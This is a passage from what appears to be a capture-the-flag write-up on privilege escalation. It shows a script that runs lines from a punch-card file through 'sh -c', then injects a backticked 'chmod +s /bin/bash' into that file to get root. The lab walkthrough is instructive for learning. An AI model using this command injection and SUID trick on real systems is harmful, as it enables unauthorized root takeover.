
First we see that adrian has been ordered by his admin to check in every minute by writing on a punch card, which is a file that we can clearly see at adrian’s home directory.
The file get’s updated every minute and this is because a cronjob that’s running the file shell script punch_in.sh every minute.
Seconde, adrian has been told to write the following script that the admin would use the make sure adrian is checking in every minute.
1
2
3
4
5
#!/bin/sh
while read line;
do
/usr/bin/sh -c "echo $line";
done < /home/adrian/punch_in
This script reads the punch_in file line by line and passes every line to the command /usr/bin/sh -c "echo $line".
As we did with the ftp log file, we’re gonna inject a command to the punch_in file so that when the admin runs the script our command would get executed like the following:
1
2
drian@brute:~$ /usr/bin/sh -c "echo `uname -a`"
Linux brute 5.4.0-89-generic

The command I’ll be injecting will give /bin/bash suid permission so that we can run it as root.
1
'chmod +s /bin/bash'
Note the backtick at the start and the end of the command.
Now we add that to the file and wait.
Congratulations, we got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).